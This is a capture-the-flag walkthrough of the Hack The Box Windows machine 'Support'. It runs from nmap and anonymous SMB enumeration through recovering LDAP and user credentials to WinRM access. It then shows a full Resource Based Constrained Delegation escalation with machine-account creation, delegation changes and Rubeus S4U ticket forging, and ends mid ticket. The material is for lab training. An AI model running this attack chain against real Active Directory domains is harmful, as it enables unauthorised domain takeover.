Introduction
Support is an Easy difficulty Windows machine that features an SMB share that allows anonymous authentication. After connecting to the share, an executable file is discovered that is used to query the machine's LDAP server for available users. Through reverse engineering, network analysis or emulation, the password that the binary uses to bind the LDAP server is identified and can be used to make further LDAP queries. A user called support is identified in the users list, and the info field is found to contain his password, thus allowing for a WinRM connection to the machine. Once on the machine, domain information can be gathered through SharpHound, and BloodHound reveals that the Shared Support Accounts group that the support user is a member of, has GenericAll privileges on the Domain Controller. A Resource Based Constrained Delegation attack is performed, and a shell as NT Authority\System is received.
Machine Description
- Name: Support
- Goal: Get two flags
- Difficulty: easy
- Operating System: Windows
- link: Support
PDF Link
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| ❯ nmap -p- --open -sSCV --min-rate 5000 -n -Pn 10.10.11.174 -oN scan1.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-02 15:52 CEST
Stats: 0:01:05 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 73.68% done; ETC: 15:53 (0:00:14 remaining)
Nmap scan report for 10.10.11.174
Host is up (0.042s latency).
Not shown: 65516 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-02 13:52:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-02T13:53:42
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.07 seconds
|
Nmap report us a bunch of ports and services running. We confirm that this is AD. What we can do before go further is add the next domains to /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
| ❯ cat /etc/hosts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: /etc/hosts
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ # Static table lookup for hostnames.
2 │ # See hosts(5) for details.
3 │
4 │ 127.0.0.1 localhost
5 │ ::1 localhost
6 │
7 │ 10.10.11.174 dc dc.support.htb support.htb
8 │
|
Now we can attempt to get shares from SMB. I didn’t get nothing at first because I was not using a non-existing user bruh
1
2
3
4
5
6
7
8
9
10
11
12
| ❯ nxc smb 10.10.11.174 -u 'test' -p '' --shares
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [+] support.htb\test: (Guest)
SMB 10.10.11.174 445 DC [*] Enumerated shares
SMB 10.10.11.174 445 DC Share Permissions Remark
SMB 10.10.11.174 445 DC ----- ----------- ------
SMB 10.10.11.174 445 DC ADMIN$ Remote Admin
SMB 10.10.11.174 445 DC C$ Default share
SMB 10.10.11.174 445 DC IPC$ READ Remote IPC
SMB 10.10.11.174 445 DC NETLOGON Logon server share
SMB 10.10.11.174 445 DC support-tools READ support staff tools
SMB 10.10.11.174 445 DC SYSVOL Logon server share
|
netxec report us this bunch of shares, for now we can start with support-tools
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| ❯ smbmap -u test -H 10.10.11.174 -r support-tools
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[+] IP: 10.10.11.174:445 Name: support.htb0 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
support-tools READ ONLY support staff tools
./support-tools
dr--r--r-- 0 Wed Jul 20 19:01:06 2022 .
dr--r--r-- 0 Sat May 28 13:18:25 2022 ..
fr--r--r-- 2880728 Sat May 28 13:19:19 2022 7-ZipPortable_21.07.paf.exe
fr--r--r-- 5439245 Sat May 28 13:19:55 2022 npp.8.4.1.portable.x64.zip
fr--r--r-- 1273576 Sat May 28 13:20:06 2022 putty.exe
fr--r--r-- 48102161 Sat May 28 13:19:31 2022 SysinternalsSuite.zip
fr--r--r-- 277499 Wed Jul 20 19:01:07 2022 UserInfo.exe.zip
fr--r--r-- 79171 Sat May 28 13:20:17 2022 windirstat1_1_2_setup.exe
fr--r--r-- 44398000 Sat May 28 13:19:43 2022 WiresharkPortable64_3.6.5.paf.exe
SYSVOL NO ACCESS Logon server share
[*] Closed 1 connections
|
The unique file which is unknown is UserInfo.exe so lets download it
1
2
3
4
5
6
7
8
9
| ❯ ls
CommandLineParser.dll System.Memory.dll
Microsoft.Bcl.AsyncInterfaces.dll System.Numerics.Vectors.dll
Microsoft.Extensions.DependencyInjection.Abstractions.dll System.Runtime.CompilerServices.Unsafe.dll
Microsoft.Extensions.DependencyInjection.dll System.Threading.Tasks.Extensions.dll
Microsoft.Extensions.Logging.Abstractions.dll UserInfo.exe
System.Buffers.dll UserInfo.exe.config
❯ file UserInfo.exe
UserInfo.exe: PE32 executable for MS Windows 6.00 (console), Intel i386 Mono/.Net assembly, 3 sections
|
Explotation
After unzip it, we can execute it in Linux if we have wine installer
1
2
3
4
5
6
| ❯ ./UserInfo.exe -v find -first test
0128:fixme:mscoree:parse_supported_runtime sku=L".NETFramework,Version=v4.8" not implemented
0128:fixme:mscoree:parse_supported_runtime sku=L".NETFramework,Version=v4.8" not implemented
0128:fixme:ntdll:NtQuerySystemInformation info_class SYSTEM_PERFORMANCE_INFORMATION
[*] LDAP query to use: (givenName=test)
[-] Exception: No Such Object
|
Apparently this is doing a LDAP query so we can use Wireshark to see the traffic and I find a user and their password
1
2
3
| nxc smb 10.10.11.174 -u /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [+] support.htb\root:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz (Guest)
|
what we can do now is use bloodhound and add the JSONs it’s generated
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ❯ /usr/bin/bloodhound-python --dns-tcp -ns 10.10.11.174 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Found 21 users
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
INFO: Done in 00M 04S
|
We can see the user support but not more information. One thing I didn’t do is use ldapsearch
1
| ldapsearch -H ldap://support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb" "*" > ldap
|
After using it, I apparently found the password for the user support which I justly found reciently using bloodhound. We can use netxec in order to know if we can use this user log using evilwinrm
1
2
3
| ❯ nxc winrm 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
WINRM 10.10.11.174 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM 10.10.11.174 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
|
We can!
1
| evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
*Evil-WinRM* PS C:\Users\support\Desktop> net group
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Shared Support Accounts
The command completed with one or more errors.
|
Privilage Escalation
Once in we can upload SharpHound.exe and then download the zip it has generated to get more information about the system
1
| PS C:\Windows\Temp> upload SharpHound.exe
|
1
| download 20250602235520_BloodHound.zip
|
Once we get the zip we upload it to bloodhound and we can realise that we hace the GenericAll permision again the DC and bloodhound give us the instructions to abuse it.
The steps I followed were:
1
2
| *Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount TEST -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force)
[+] Machine account TEST added
|
1
2
3
4
5
6
| *Evil-WinRM* PS C:\Users\support\Desktop> New-MachineAccount -MachineAccount TEST -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = SERVICEA$
Verbose: [+] Distinguished Name = CN=SERVICEA,CN=Computers,DC=support,DC=htb
[+] Machine account SERVICEA added
|
1
| *Evil-WinRM* PS C:\Users\support\Desktop> Import-Module .\PowerView.ps1
|
1
2
3
4
5
6
7
8
9
10
11
12
| *Evil-WinRM* PS C:\programdata> Get-ADComputer -identity TEST
DistinguishedName : CN=TEST,CN=Computers,DC=support,DC=htb
DNSHostName : TEST.support.htb
Enabled : True
Name : TEST
ObjectClass : computer
ObjectGUID : 9a405753-3a07-4c2f-9ed5-c065c83ecbda
SamAccountName : TEST$
SID : S-1-5-21-1677581083-3380853377-188903654-5608
UserPrincipalName :
|
1
| *Evil-WinRM* PS C:\programdata> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount TEST$
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| *Evil-WinRM* PS C:\programdata> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=TEST,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| *Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:123456 /user:TEST$ /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : 123456
[*] Input username : TEST$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhosttest.support.htb
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 49B25CBE10BC12C2ADBF9FB58650D9A7
[*] aes256_cts_hmac_sha1 : 3EFC4D9F6BC4B0CF4DE28D72526E09C6F8BF017EFA4F86C8A732711C7D9EC512
[*] des_cbc_md5 : 15BFBAFB94FE6BB5
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
| *Evil-WinRM* PS C:\programdata> ./Rubeus.exe s4u /user:TEST$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 32ED87BDB5FDC5E9CBA88547376818D4
[*] Building AS-REQ (w/ preauth) for: 'support.htb\TEST$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFRjCCBUKgAwIBBaEDAgEWooIEYTCCBF1hggRZMIIEVaADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBBswggQXoAMCARKhAwIBAqKCBAkEggQFC1+XlMDl
r954+AsaBmw9loHAEe0PQExY4uurFShiW77BhEuoYR50qErcsHnt2+X44WYGncvem1o1V6f6XF96DzMV
m7MbLUQ23j0nyKtRzFVjLyB/qjdjEK0RMUS5ZdpNPErjgdzUX9vwiT5MlRkYqNLQhzowegAE0Brof4pJ
pWBeXtYGw5KF/8fQZucCjZcuY8fCfJoipYbJUsrBgmcR1FZlhuJWLpJ4MWHoW2ryRbIb9xQN0RoVs7fN
JflZPQmtKM8Q3TxPBoECDpUxA6RpRDPld/H3bTNGRVdlfgorm63Gocdkt/rvql8JhU1cCyfeR9sPBIAb
WeknsMq5qjbaFworHef9A8cJf5GcG0+qZ/T73+Zm+hojF1xSzYT8Ig44aF5OyIdU6JF6AEWMjjqXG92E
hTI7UFQ9hB2utbkJ3be39mLAkjxrOzUhhdp7JYa8kelmf5aQGoUdvdJNZq/nXx3HupZR0rLm2N4SV93e
IaYMD7X0Gi96QKlSJisaFpuvOBK7eSA8Gsg0jpUXmxM5n8h57b9umX9PoznppfVoONhkQLEjyAu8AlUO
cBQKNgVxWwrdRiKIaEkyVFNTitHzmejgoa07u0SXAO+1ZKiQl+OixuxqBmN5mUHX9pJ4J8jaqL6nZmCO
yrv7ITK1GOAmFrqQpZrDatWA/FLkRFf7QHJWaEqKUZ/I7ZAmybxsy8s8g1Ac5di/Ef76A7Eu02GXNPbb
QQaUcVXXaNX59nHKkfzkuxL4z2bqhyCbYs9Q4BWoDAsNiLltnFDe7r47UVebv1eas7wzr5qUjTtFANu5
lBCev7Ef9NcW+2oAbXrk06171y67sKed38Wm3fg9U6E5tEQenBXvFT8Q3vQJC2gHDzFMAXBaMo5/tcxr
TzZLo6aJqtoltQUuu/QtB7j1arZf5ob5xrIp6XaMT1VdBAbM/BP8C4ksH97DzFH1I2YH4Rxp7hFNDxMu
paY2XrKK/8GqppLO/GmN+t0Ezdy0TjBi5Rs2TP7YbvdYuK/x8F5nwTN62s13uiopsCOM8+/ixzU5kxPy
8z5qvLWLdRfvNcEi3Xt4mpNccVYjczxgWZDM2xxutB0AdId0zsY8Ci4eyLP5a1d6/TAtZaZEzFy62c2D
m1AYLe/aOdlPwpeJ3fmikeXOTSMflyPKk7zJqLvhJ1D2MJ6xLl0y+lgqVpxmnfFavr3qHyCAQJcQBYVv
eFklrbu0OqDkmqg89/ud+7sopjnobNLssn4JT8kYXGk+sBN1XV2UbKrslJHEFT4O2DViCgbVNnLXGsLW
+CfApFt2F/VqRFxb7/TukmdZnIAeq45GjB7xY1o+Xl8DQqPwxxHxabBc9SAMijrkkYFvOSD56UGcNbXB
PljJo4HQMIHNoAMCAQCigcUEgcJ9gb8wgbyggbkwgbYwgbOgGzAZoAMCARehEgQQ2jjZER1AaBp1orWp
Wm27H6ENGwtTVVBQT1JULkhUQqISMBCgAwIBAaEJMAcbBVRFU1QkowcDBQBA4QAApREYDzIwMjUwNjAz
MDgxMzM4WqYRGA8yMDI1MDYwMzE4MTMzOFqnERgPMjAyNTA2MTAwODEzMzhaqA0bC1NVUFBPUlQuSFRC
qSAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0Yg==
[*] Action: S4U
[*] Building S4U2self request for: 'TEST$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'TEST$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFnjCCBZqgAwIBBaEDAgEWooIEvzCCBLthggS3MIIEs6ADAgEFoQ0bC1NVUFBPUlQuSFRCohIwEKAD
AgEBoQkwBxsFVEVTVCSjggSHMIIEg6ADAgEXoQMCAQGiggR1BIIEcQZcsxXbsx/vswXEcwmHQzmT9Mpz
rHnLpNkDZZAFpv1kH9XGEOCwKxDprwPveQ98wlgCxcYFs5zudBY1uj2u+id4bQJHOnfX+ITLYPSPKIxC
6ANjBemvFbYvD+gb0nUuhAlKzkJ5HtjbHzJG2DCaynNmuu55wc/mmwz4KfPibDUFiVYYY8l4ygaTbUqT
FzXndurlUTEJ+V6cw702zfIKzvdkwGS/zfeYIwniH8zuQtc/LN35o89Et8oVp6TMzpK2Vnb9Tpe+d03B
ceA3ocZgq6TFJCHr9PKdV7oJyXGV6Kti4Frr69JiI6yagKKbADTSiMwA0g8+XKxeTDk0lkKj7Bm24PEZ
ugfimYV+PTbbFZNkritXQOSjvW/I4A8R6M6O1L75HFkP2hzgDxpgKVAihaFkSt3tEzch/TZkCONBKrSn
rvirsD/n4tmLFH39ZzgnKTl2eq8hbVOm1T4PZtKpeL4kerCL+ZFjAtnNY8D773H6L4MiiEmtuQvgCinr
HIVooHFj2cW2YQE74NBoLV5/YiPfqz5N36nHjgD90uULz7vk9GUA62AUdYRDY7lP2B+GZlz4xl1v9OMl
VVY4RxVrzwYyNt0Fe2SlNFnDmI5rJxpKOkdlXV90XFDRLysoaIVsvQEvpsP4KkMab9QxN7F1zotlikIv
m4flq1CMGLQS2A9tRojZdywTTAniXg6VleXCAS9iUG2w8KsRe/k95Kf2Nm0gGiooaT0ecT9jdUlSp9GV
N5jhh+T3bC14orRqgkCwBnwE9MbXKpteR0GOBlTfbtxiCV9jpa5SOqIzMqFKNdah/0wy+WefuABh1Ihd
7MmIz2bolFZ8Lo7+Qf4gIXPRnx5tQoqs1QnuY08jaUD/yKWx4uzhjuDs+uykzmljMZOJX83WW3hNNpjD
xUzmQ2+npRxeMJYzeoUrYC6/vYfgsFnb0UoR9D2QI/6OCQvDCdtLAKfpWKXT+OU7TLE4Sx0+9GISjAyr
DdyFTJhY3lPCtwK3FkXVEcIvq0DbOSP2YSEWRuyIahdmFH7krSF+8jwA7qtcR5NuBQB7zhHN2aKccHnA
2gHMEaIZyZ06EtZtz9HUuUUXIVw+CCInqlFCGrXnzVnBFclaoLYgI94FFa2vxhNyh09avM2L1IXzLpDU
klzIN8J9GLZFNZpfkTLLob+AhtEW27UIH65/T5bhDt+LFHuCqRpGBubX93VJQBvsyzJlTYZKMud06o0N
Ol47D2tgqSLqxj4qzItehSXKd+QzC4v18a5PK0mqsrxqgQ5DLcWJD9lJbj+xDR697gtVMlhq3lGr8Xgo
+VxdR07zOnqiONi/RACO2BdO7gWq1pQ3UBBBGfVdDTXOCm3sVRB2L1wVh9fQhuH3XDEcJxZ8ZwPJW7qG
f41gtmJtfwRDc54OpPDoi5YrUYZ9sS8uwwhQpe4EIXVTxK16FDR+Olqg6QUEG2AsGqHYZ9807gz+I2OR
CUzLNfqDLuDJTHX0jmedcqUmag++joDaLAH6POinoERn7LBxf6OByjCBx6ADAgEAooG/BIG8fYG5MIG2
oIGzMIGwMIGtoBswGaADAgEXoRIEEOvfPpCdGjorzPernmjfROmhDRsLU1VQUE9SVC5IVEKiGjAYoAMC
AQqhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjUwNjAzMDgxMzM4WqYRGA8yMDI1MDYw
MzE4MTMzOFqnERgPMjAyNTA2MTAwODEzMzhaqA0bC1NVUFBPUlQuSFRCqRIwEKADAgEBoQkwBxsFVEVT
VCQ=
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
doIGYDCCBlygAwIBBaEDAgEWooIFcjCCBW5hggVqMIIFZqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
AgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggUrMIIFJ6ADAgESoQMCAQaiggUZBIIFFcJnx8uY
cNPYR8MzUep1LK8bIEUdkz1sENBPDo3YpnzSYbFTsukPhhJ/1hSmZkZ3Kzv4zyGGU7hvgsFL5qpbKMd8
7t0a361PiybSQoz61xOcnJ332hAs5LRtXxukbBxLHxpiWQ7onPU9h74QF9aVT1lKoQEfbPSOhpJ2Px1+
OL9WLy42AoPr06kFQ5EK2PQ1fKxccQQ0z4qhL+vKMNrmtemFu1cK67oH5bQ5lK06vIj0VZ6EIqSmfiYn
6h0b8B0SzTtcxro93ALjxfyYfvSO8Gu2ZQ8e+HSeqalu3E/l7Y7DZ3dX6+DaTVH0ceN9fdcyYU0HtbG9
mMoDtyQXfHzeqQIRYHgjPzooTVvJtVZ7tnYVSCR226gqO3cxH4n0NOortXOJqm9GvWJgbYKG0obFWFvC
bNfoGLTa1opFDITWgrt7A36g5T9fJRy4AOsjP6j8rmb6uF1POj/zLv/6VCzqhFrJ7G1RQjn6+DhaFIgU
8b4MYD+j0T1ghnvj2/rbb2fOcHSVJfXzp+HJj5pYMz8gN0TTHd6btJgnpg+5IHBX0zeazU1yPS+lvBh7
rSuIXo7991Cbsj9/3om3iMYV9WOhyigykiL+dGmwpprrAunsVAsimM2vpGTtIH9ZzEZwS+hupfKgDGTP
WHqTca/QQEIfBHL2LnbBIL3vXSh0nWwEnZUp0Dbw1xxl2MQ3VUV0C6Skn+lUXKLDIdBajTXDpUs6Rc4H
4E93V3ylg/hNa4C1YrrNA/u21x4AAwYSu11sXigRiU/P1xe/ReFGLrVjyrquWPVseUSTVNm6rko7nldF
Hy6TAlJy002x3+1GP1oFPDzW5s20/pFZo4nkrAzVQchaaXiboExhKXesH2d/gYsDxmYGRp7cNZ0NPasS
Wsk8hqkaGIY7SIve//IPQIdsZeAdSJKYUugrWNq1ymxxKejQfmmcGqcMCGEi8drwm1JcbBW59tO5I56H
mnlwQ2xZ6RD7CSxAPFiTXtoLFVP7pI//mpAuPwDqpjVd9zfa1RVlJTTHiAuEaevt94jdcBBIKFyVuWDT
5omZcGVXhDKXn4MvW+LbKHjX+ZM1esT9NM49S8AjNFYc2rtI/+WXB5bdLHIKIDqvl+Iqsw/YNDfFdQry
dyVkaa1uFMlw/Q73agxwItNIyps7HErO4OrttnyvKz9Z7RuVpPGQCDUM5StDyNxbCwZeSNIHRkq1kso5
dcYnd2by07BQSMRJamsgBaLrG0buWttROgvCQlsTqgqz8LP24yrkQPJxHQB/8bc8z/Kdpsf+YLzm4ntE
P8cc+0oHg52jBtPKdqM4G9ZJjpGXKgEmepK8fH2RD6gLsKicDqM/PL5We+IRYjOgYqH32DTuDKznIfCi
